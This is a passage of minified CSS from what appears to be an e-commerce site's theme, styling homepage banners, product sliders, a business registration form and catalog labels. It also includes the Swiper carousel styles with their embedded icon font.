(min-width:1280px){.homepage-info-wrapper .pagebuilder-collage-content{max-width:1280px}}@media (min-width:1320px){.homepage-info-wrapper .pagebuilder-collage-content{max-width:1320px}}@media (min-width:1536px){.homepage-info-wrapper .pagebuilder-collage-content{max-width:1536px}}.homepage-info-wrapper .pagebuilder-collage-content{width:100%!important;padding:2.25rem}.catalog-product-view .product-info-main .homepage-info-wrapper .pagebuilder-collage-content{padding:0}.catalog-product-view .product-info-main .homepage-info-wrapper .pagebuilder-collage-content b{font-weight:600}.homepage-info-wrapper .pagebuilder-collage-content{margin-left:auto;margin-right:auto;width:100%;max-width:1448px;padding-left:1rem;padding-right:1rem}@media (min-width:640px){.homepage-info-wrapper .pagebuilder-collage-content{padding-left:1.5rem;padding-right:1.5rem}}@media (min-width:1024px){.homepage-info-wrapper .pagebuilder-collage-content{padding-left:3rem;padding-right:3rem}}.homepage-info-wrapper .pagebuilder-collage-content [data-element=content]{margin-left:auto;width:-moz-max-content;width:max-content}.homepage-info-wrapper .pagebuilder-banner-wrapper{background-size:cover!important;padding-top:0}@media (min-width:1024px){.homepage-info-wrapper .pagebuilder-banner-wrapper{background-size:auto!important;background-size:100% auto!important}}.homepage-info-wrapper .pagebuilder-banner-wrapper{background-position:0 50%!important}.homepage-info-wrapper p{margin-bottom:0}.homepage-info-wrapper .pagebuilder-overlay{display:flex;width:100%!important;max-width:100%!important;justify-content:flex-end;background-color:rgb(255 255 255/var(--tw-bg-opacity))!important;--tw-bg-opacity:0.5!important;padding:0!important}.homepage-info-wrapper .pagebuilder-overlay tr{display:flex;flex-direction:column}@media (min-width:640px){.homepage-info-wrapper .pagebuilder-overlay tr{flex-direction:row}}.homepage-info-wrapper .pagebuilder-overlay tr td{display:flex;width:-moz-max-content!important;width:max-content!important;flex-direction:row;padding:.75rem}@media (min-width:640px){.homepage-info-wrapper .pagebuilder-overlay tr td{width:50%!important}}.homepage-info-wrapper .pagebuilder-overlay tr td img{margin-top:auto;margin-bottom:auto;margin-right:.5rem;display:block;height:-moz-max-content;height:max-content;width:-moz-max-content;width:max-content}[data-content-type$=block] .homepage-info-wrapper .pagebuilder-overlay tr td img p:last-child{margin-bottom:1rem;margin-top:0}.homepage-info-wrapper .pagebuilder-overlay tr td span{margin-top:auto;margin-bottom:auto;display:inline;height:-moz-max-content;height:max-content;vertical-align:middle}.homepage-info-wrapper .pagebuilder-overlay tr td:first-child{padding-right:1rem}.homepage-info-wrapper .pagebuilder-overlay tr td:last-child{padding-left:1rem}.homepage-text-block .h2{margin-bottom:2rem}.homepage-text-block p{margin-bottom:0}.homepage-text-block .pagebuilder-column-group{display:flex;flex-direction:row;-moz-column-gap:1.25rem;column-gap:1.25rem}.homepage-text-block .pagebuilder-column-group .pagebuilder-column h2{margin-bottom:0;display:inline-block}.homepage-bottom-banner{--tw-bg-opacity:1;background-color:rgb(209 213 219/var(--tw-bg-opacity));padding-top:4rem!important;padding-bottom:4rem!important}.homepage-bottom-banner p{margin-bottom:0}.homepage-bottom-banner [data-content-type=banner],.homepage-bottom-banner [data-content-type=heading]{padding-right:1.5rem;padding-left:1.5rem}@media (min-width:480px){.homepage-bottom-banner [data-content-type=banner],.homepage-bottom-banner [data-content-type=heading]{max-width:480px}}@media (min-width:640px){.homepage-bottom-banner [data-content-type=banner],.homepage-bottom-banner [data-content-type=heading]{max-width:640px}}@media (min-width:768px){.homepage-bottom-banner [data-content-type=banner],.homepage-bottom-banner [data-content-type=heading]{max-width:768px}}@media (min-width:1024px){.homepage-bottom-banner [data-content-type=banner],.homepage-bottom-banner [data-content-type=heading]{max-width:1024px}}@media (min-width:1280px){.homepage-bottom-banner [data-content-type=banner],.homepage-bottom-banner [data-content-type=heading]{max-width:1280px}}@media (min-width:1320px){.homepage-bottom-banner [data-content-type=banner],.homepage-bottom-banner [data-content-type=heading]{max-width:1320px}}@media (min-width:1536px){.homepage-bottom-banner [data-content-type=banner],.homepage-bottom-banner [data-content-type=heading]{max-width:1536px}}.catalog-product-view .product-info-main .homepage-bottom-banner [data-content-type=banner],.catalog-product-view .product-info-main .homepage-bottom-banner [data-content-type=heading]{padding:0}.catalog-product-view .product-info-main .homepage-bottom-banner [data-content-type=banner] b,.catalog-product-view .product-info-main .homepage-bottom-banner [data-content-type=heading] b{font-weight:600}.homepage-bottom-banner [data-content-type=banner],.homepage-bottom-banner [data-content-type=heading]{margin-left:auto;margin-right:auto;width:100%;max-width:1448px;padding-left:1rem;padding-right:1rem}@media (min-width:640px){.homepage-bottom-banner [data-content-type=banner],.homepage-bottom-banner [data-content-type=heading]{padding-left:1.5rem;padding-right:1.5rem}}@media (min-width:1024px){.homepage-bottom-banner [data-content-type=banner],.homepage-bottom-banner [data-content-type=heading]{padding-left:3rem;padding-right:3rem}.homepage-bottom-banner .pagebuilder-collage-content{padding-top:0!important}}.homepage-bottom-banner .h2{padding-right:1.5rem;padding-left:1.5rem}@media (min-width:480px){.homepage-bottom-banner .h2{max-width:480px}}@media (min-width:640px){.homepage-bottom-banner .h2{max-width:640px}}@media (min-width:768px){.homepage-bottom-banner .h2{max-width:768px}}@media (min-width:1024px){.homepage-bottom-banner .h2{max-width:1024px}}@media (min-width:1280px){.homepage-bottom-banner .h2{max-width:1280px}}@media (min-width:1320px){.homepage-bottom-banner .h2{max-width:1320px}}@media (min-width:1536px){.homepage-bottom-banner .h2{max-width:1536px}}.homepage-bottom-banner .h2{margin-bottom:2rem;display:flex}.catalog-product-view .product-info-main .homepage-bottom-banner .h2{padding:0}.catalog-product-view .product-info-main .homepage-bottom-banner .h2 b{font-weight:600}.homepage-bottom-banner .h2{margin-left:auto;margin-right:auto;width:100%;max-width:1448px;padding-left:1rem;padding-right:1rem}@media (min-width:640px){.homepage-bottom-banner .h2{padding-left:1.5rem;padding-right:1.5rem}}@media (min-width:1024px){.homepage-bottom-banner .h2{padding-left:3rem;padding-right:3rem}}.homepage-bottom-banner .h2:before{margin-top:auto;margin-bottom:auto;margin-right:5%;display:none;width:55%;border-bottom-width:1px;--tw-border-opacity:1;border-color:rgb(0 0 0/var(--tw-border-opacity))}@media (min-width:768px){.guided-selling #back-button.homepage-bottom-banner .h2:before,.guided-selling #error-text.homepage-bottom-banner .h2:before,.guided-selling #next-button.homepage-bottom-banner .h2:before{visibility:hidden;display:block}}.guided-selling #back-button.homepage-bottom-banner .h2:before,.guided-selling #error-text.homepage-bottom-banner .h2:before,.guided-selling #next-button.homepage-bottom-banner .h2:before{transition:unset}.guided-selling #back-button.homepage-bottom-banner .h2:before{margin-right:0;width:0}@media (min-width:1024px){.homepage-bottom-banner .h2:before{display:block}}.homepage-bottom-banner .h2:before{content:""}.homepage-bottom-banner .pagebuilder-banner-wrapper{padding-top:45%;background-size:100% auto!important}@media (min-width:1024px){.homepage-bottom-banner .pagebuilder-banner-wrapper{padding-top:0;background-size:60% auto!important}}.homepage-bottom-banner .pagebuilder-overlay{padding-right:1.5rem;padding-left:1.5rem}@media (min-width:480px){.homepage-bottom-banner .pagebuilder-overlay{max-width:480px}}@media (min-width:640px){.homepage-bottom-banner .pagebuilder-overlay{max-width:640px}}@media (min-width:768px){.homepage-bottom-banner .pagebuilder-overlay{max-width:768px}}@media (min-width:1024px){.homepage-bottom-banner .pagebuilder-overlay{max-width:1024px}}@media (min-width:1280px){.homepage-bottom-banner .pagebuilder-overlay{max-width:1280px}}@media (min-width:1320px){.homepage-bottom-banner .pagebuilder-overlay{max-width:1320px}}@media (min-width:1536px){.homepage-bottom-banner .pagebuilder-overlay{max-width:1536px}}.homepage-bottom-banner .pagebuilder-overlay{max-width:1448px!important;padding:0!important}.catalog-product-view .product-info-main .homepage-bottom-banner .pagebuilder-overlay{padding:0}.catalog-product-view .product-info-main .homepage-bottom-banner .pagebuilder-overlay b{font-weight:600}.homepage-bottom-banner .pagebuilder-overlay{margin-left:auto;margin-right:auto;width:100%;max-width:1448px;padding-left:1rem;padding-right:1rem}@media (min-width:640px){.homepage-bottom-banner .pagebuilder-overlay{padding-left:1.5rem;padding-right:1.5rem}}@media (min-width:1024px){.homepage-bottom-banner .pagebuilder-overlay{padding-left:3rem;padding-right:3rem}}.homepage-bottom-banner .pagebuilder-overlay [data-element=content]>div{margin-left:auto!important;background-image:linear-gradient(to top,var(--tw-gradient-stops))!important;--tw-gradient-from:#d1d5db var(--tw-gradient-from-position);--tw-gradient-to:#d1d5db00 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to);--tw-gradient-from-position:90%;--tw-gradient-to:#0000 var(--tw-gradient-to-position);padding-right:0!important;padding-bottom:0!important;padding-top:10%!important;padding-left:0}@media (min-width:1024px){.homepage-bottom-banner .pagebuilder-overlay [data-element=content]>div{margin-top:0;background-image:linear-gradient(to left,var(--tw-gradient-stops))!important;padding-top:0!important;padding-left:10%}}.homepage-product-slider .h2{display:flex;width:100%;padding-bottom:1rem}.homepage-product-slider .h2 p{display:flex;width:-moz-max-content;width:max-content}.homepage-product-slider p{margin-bottom:0}.homepage-product-slider .glider{-ms-overflow-style:none!important;scrollbar-width:none!important}.homepage-product-slider .glider::-webkit-scrollbar{display:none!important}.homepage-product-slider .glider-track{-moz-column-gap:1rem;column-gap:1rem}.cms-zakelijke-registratie .column.main #country{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;border-color:#6b7280;padding:.5rem .75rem;font-size:1rem;line-height:1.5rem;--tw-shadow:0 0 #0000}.cms-zakelijke-registratie .column.main #country:focus{outline:2px solid #0000;outline-offset:2px;--tw-ring-inset:var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:#2563eb;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);border-color:#2563eb}.cms-zakelijke-registratie .column.main #country::-moz-placeholder{color:#6b7280;opacity:1}.cms-zakelijke-registratie .column.main #country::placeholder{color:#6b7280;opacity:1}.cms-zakelijke-registratie .column.main #country::-webkit-datetime-edit-fields-wrapper{padding:0}.cms-zakelijke-registratie .column.main #country::-webkit-date-and-time-value{min-height:1.5em;text-align:inherit}.cms-zakelijke-registratie .column.main #country::-webkit-datetime-edit{display:inline-flex}.cms-zakelijke-registratie .column.main #country::-webkit-datetime-edit,.cms-zakelijke-registratie .column.main #country::-webkit-datetime-edit-day-field,.cms-zakelijke-registratie .column.main #country::-webkit-datetime-edit-hour-field,.cms-zakelijke-registratie .column.main #country::-webkit-datetime-edit-meridiem-field,.cms-zakelijke-registratie .column.main #country::-webkit-datetime-edit-millisecond-field,.cms-zakelijke-registratie .column.main #country::-webkit-datetime-edit-minute-field,.cms-zakelijke-registratie .column.main #country::-webkit-datetime-edit-month-field,.cms-zakelijke-registratie .column.main #country::-webkit-datetime-edit-second-field,.cms-zakelijke-registratie .column.main #country::-webkit-datetime-edit-year-field{padding-top:0;padding-bottom:0}.cms-zakelijke-registratie .column.main #country{min-height:44px;border-radius:0;border-width:1px;--tw-border-opacity:1;border-color:rgb(209 213 219/var(--tw-border-opacity))}.cms-zakelijke-registratie .column.main #country:focus,.cms-zakelijke-registratie .column.main #country:hover{border-width:1px;--tw-border-opacity:1;border-color:rgb(209 213 219/var(--tw-border-opacity));box-shadow:unset}.cms-zakelijke-registratie .column.main #country{width:100%}.cms-zakelijke-registratie .column.main .actions-toolbar{border:unset;justify-content:flex-end}.desktop-only{display:none!important}@media (min-width:1024px){.desktop-only{display:block!important}}.mobile-only{display:block!important}@media (min-width:1024px){.mobile-only{display:none!important}}.category-cms [data-content-type=row]{margin-bottom:3rem}.image-with-text-over{position:relative;margin-bottom:1rem}.image-with-text-over [data-content-type=image]{height:24.125rem;overflow:hidden}.image-with-text-over [data-content-type=image] img{height:100%!important;width:100%!important;object-fit:cover}.image-with-text-over .text{position:absolute;bottom:0;left:0;width:100%;padding-top:2rem;padding-bottom:2rem;text-align:center;font-size:1.5rem;line-height:2rem;font-weight:600;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}@media (min-width:1024px){.image-with-text-over .text{font-size:2rem}}@media (min-width:1280px){.image-with-text-over .text{font-size:4.5rem}}.columns-paragraph-images .pagebuilder-column-group{margin-bottom:3rem}.columns-paragraph-images .pagebuilder-column-group .pagebuilder-column-line{-moz-column-gap:2rem;column-gap:2rem;row-gap:1rem}.text-bg-white-semi-transparent .pagebuilder-collage-content{background-color:rgb(255 255 255/var(--tw-bg-opacity));--tw-bg-opacity:0.9;padding:1.5rem}.text-bg-white-semi-transparent .pagebuilder-overlay{max-width:34rem!important}.text-bg-white-semi-transparent a{--tw-text-opacity:1!important;color:rgb(0 0 0/var(--tw-text-opacity))!important;text-decoration-line:none!important}.columns-with-gaps .pagebuilder-column-line{-moz-column-gap:1rem;column-gap:1rem}.banner-columns-with-text-inside .pagebuilder-column-line{display:grid!important;grid-template-columns:repeat(2,minmax(0,1fr));gap:2rem}@media (min-width:768px){.banner-columns-with-text-inside .pagebuilder-column-line{grid-template-columns:repeat(3,minmax(0,1fr))}}@media (min-width:1280px){.banner-columns-with-text-inside .pagebuilder-column-line{grid-template-columns:repeat(6,minmax(0,1fr))}}.banner-columns-with-text-inside .pagebuilder-column-line .pagebuilder-column{aspect-ratio:1/1;width:100%!important}.banner-columns-with-text-inside .pagebuilder-column-line .pagebuilder-column [data-content-type=banner]{height:100%}.banner-columns-with-text-inside .pagebuilder-column-line .pagebuilder-column [data-content-type=banner] a{display:flex;height:100%;width:100%}.banner-columns-with-text-inside .pagebuilder-column-line .pagebuilder-column [data-content-type=banner] .pagebuilder-banner-wrapper{width:100%}.banner-columns-with-text-inside .pagebuilder-column-line .pagebuilder-overlay{display:flex;height:100%;padding:0}.banner-columns-with-text-inside .pagebuilder-column-line .pagebuilder-poster-content{margin-top:auto;margin-bottom:1.25rem;font-weight:600;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.banner-columns-with-text-inside .pagebuilder-column-line .pagebuilder-poster-content p{margin-bottom:0}.banner-columns-with-text-inside .pagebuilder-column-line .pagebuilder-poster-content [data-element=content]{height:-moz-max-content;height:max-content;min-height:0;text-align:center}.clearfix{*zoom:1}.clearfix:after,.clearfix:before{display:table;content:"";line-height:0}.clearfix:after{clear:both}.hide-text{font:0/0 a;color:#0000;text-shadow:none;background-color:initial;border:0}.input-block-level{display:block;width:100%;min-height:30px;box-sizing:border-box}a.product-image{position:relative}.cataloglabel.cataloglabel-placeholder{display:flex;position:absolute;z-index:8;flex-grow:1}.cataloglabel.cataloglabel-placeholder.position-TL{top:20px;left:0}.cataloglabel.cataloglabel-placeholder.position-TR{top:0;right:0}.cataloglabel.cataloglabel-placeholder.position-TC{top:0;left:50%;transform:translateX(-50%)}.cataloglabel.cataloglabel-placeholder.position-ML{top:50%;left:0;transform:translateY(-50%)}.cataloglabel.cataloglabel-placeholder.position-MR{top:50%;right:0;transform:translateY(-50%)}.cataloglabel.cataloglabel-placeholder.position-MC{top:50%;left:50%;transform:translate(-50%,-50%)}.cataloglabel.cataloglabel-placeholder.position-BL{bottom:0;left:0}.cataloglabel.cataloglabel-placeholder.position-BR{bottom:0;right:0}.cataloglabel.cataloglabel-placeholder.position-BC{bottom:0;left:50%;transform:translateX(-50%)}.cataloglabel.cataloglabel-placeholder.direction-horizontal{flex-direction:row}.cataloglabel.cataloglabel-placeholder.direction-horizontal>*{margin-right:5px}.cataloglabel.cataloglabel-placeholder.direction-horizontal>:last-child{margin-right:0}.cataloglabel.cataloglabel-placeholder.direction-vertical{flex-direction:column}.cataloglabel.cataloglabel-placeholder.direction-vertical>*{margin-bottom:5px}.cataloglabel.cataloglabel-placeholder.direction-vertical>:last-child{margin-bottom:0}.cataloglabel.cataloglabel-placeholder.position-MANUAL{position:relative}.cataloglabel.cataloglabel-product-top-label{display:table;text-align:center}.cataloglabel.cataloglabel-product-top-label>span{display:table-cell;vertical-align:middle;line-height:14px;padding:10px;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word}.cataloglabel.cataloglabel-product-list img{margin-right:3px}.category-products li.item{position:relative}.tooltip{position:absolute;z-index:1000;display:block;visibility:visible;font-size:12px;line-height:1.4;opacity:0;filter:alpha(opacity=0)}.tooltip.in{opacity:.9;filter:alpha(opacity=90)}.tooltip.top{margin-top:-3px;padding:5px 0}.tooltip.right{margin-left:3px;padding:0 5px}.tooltip.bottom{margin-top:3px;padding:5px 0}.tooltip.left{margin-left:-3px;padding:0 5px}.tooltip-inner{max-width:200px;min-width:70px;padding:8px 4px;color:#fff;text-align:center;-webkit-text-decoration:none;text-decoration:none;background-color:#666;border-radius:3px;font-size:10px}.tooltip-inner b{display:block;font-size:12px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:#0000;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#666}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#666}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#666}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#666}.catalog-product-view-media,.product.media{position:relative}.product-item-info a{position:relative;display:block}.veikals-davanukarte-index .history tr:not(:last-of-type){border-bottom:1px solid #d1d5db}@font-face{font-family:swiper-icons;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA");font-weight:400;font-style:normal}:root{--swiper-theme-color:#007aff}.swiper,swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1;display:block}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;transition-timing-function:var(--swiper-wrapper-transition-timing-function,initial);box-sizing:initial}.swiper-android .swiper-slide,.swiper-wrapper{transform:translateZ(0)}.swiper-horizontal{touch-action:pan-y}.swiper-vertical{touch-action:pan-x}.swiper-slide,swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform;display:block}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-backface-hidden .swiper-slide{transform:translateZ(0);backface-visibility:hidden}.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d{perspective:1200px}.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide,.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{transform-style:preserve-3d}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-3d .swiper-slide-shadow{background:#00000026}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(270deg,#00000080,#0000)}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(90deg,#00000080,#0000)}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(0deg,#00000080,#0000)}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(180deg,#00000080,#0000)}.swiper-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-horizontal.swiper-css-mode>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-vertical.swiper-css-mode>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-centered>.swiper-wrapper:before{content:"";flex-shrink:0;order:9999}.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center;scroll-snap-stop:always}.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{margin-inline-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-horizontal>.swiper-wrapper:before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{margin-block-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-vertical>.swiper-wrapper:before{width:100%;min-width:1px;height:var(--swiper-centered-offset-after)}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;transform-origin:50%;box-sizing:border-box;border-radius:50%;border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-top:4px solid #0000}.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader,.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader,swiper-container:not(.swiper-watch-progress) .swiper-lazy-preloader{animation:swiper-preloader-spin 1s linear infinite}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@keyframes swiper-preloader-spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.swiper-virtual .swiper-slide{-webkit-backface-visibility:hidden;transform:translateZ(0)}.swiper-virtual.swiper-css-mode .swiper-wrapper:after{content:"";position:absolute;left:0;top:0;pointer-events:none}.swiper-virtual.swiper-css-mode.swiper-horizontal .swiper-wrapper:after{height:1px;width:var(--swiper-virtual-size)}.swiper-virtual.swiper-css-mode.swiper-vertical .swiper-wrapper:after{width:1px;height:var(--swiper-virtual-size)}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{position:absolute;top:var(--swiper-navigation-top-offset,50%);width:calc(var(--swiper-navigation-size)/44*27);height:var(--swiper-navigation-size);margin-top:calc(0px - var(--swiper-navigation-size)/2);z-index:10;cursor:pointer;display:flex;align-items:center;justify-content:center;color:var(--swiper-navigation-color,var(--swiper-theme-color))}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-next.swiper-button-hidden,.swiper-button-prev.swiper-button-hidden{opacity:0;cursor:auto;pointer-events:none}.swiper-navigation-disabled .swiper-button-next,.swiper-navigation-disabled .swiper-button-prev{display:none!important}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);text-transform:none!important;letter-spacing:0;font-variant:normal;line-height:1}.swiper-button-prev,.swiper-rtl .swiper-button-next{left:var(--swiper-navigation-sides-offset,10px);right:auto}.swiper-button-prev:after,.swiper-rtl .swiper-button-next:after{content:"prev"}.swiper-button-next,.swiper-rtl .swiper-button-prev{right:var(--swiper-navigation-sides-offset,10px);left:auto}.swiper-button-next:after,.swiper-rtl .swiper-button-prev:after{content:"next"}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;transition:opacity .3s;transform:translateZ(0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-pagination-disabled>.swiper-pagination,.swiper-pagination.swiper-pagination-disabled{display:none!important}.swiper-horizontal>.swiper-pagination-bullets,.swiper-pagination-bullets.swiper-pagination-horizontal,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:var(--swiper-pagination-bottom,8px);top:var(--swiper-pagination-top,auto);left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active,.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{width:var(--swiper-pagination-bullet-width,var(--swiper-pagination-bullet-size,8px));height:var(--swiper-pagination-bullet-height,var(--swiper-pagination-bullet-size,8px));display:inline-block;border-radius:50%;background:var(--swiper-pagination-bullet-inactive-color,#000);opacity:var(--swiper-pagination-bullet-inactive-opacity,.2)}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet:only-child{display:none!important}.swiper-pagination-bullet-active{opacity:var(--swiper-pagination-bullet-opacity,1);background:var(--swiper-pagination-color,var(--swiper-theme-color))}.swiper-pagination-vertical.swiper-pagination-bullets,.swiper-vertical>.swiper-pagination-bullets{right:var(--swiper-pagination-right,8px);left:var(--swiper-pagination-left,auto);top:50%;transform:translate3d(0,-50%,0)}.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:var(--swiper-pagination-bullet-vertical-gap,6px) 0;display:block}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:transform .2s,top .2s}.swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 var(--swiper-pagination-bullet-horizontal-gap,4px)}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,left 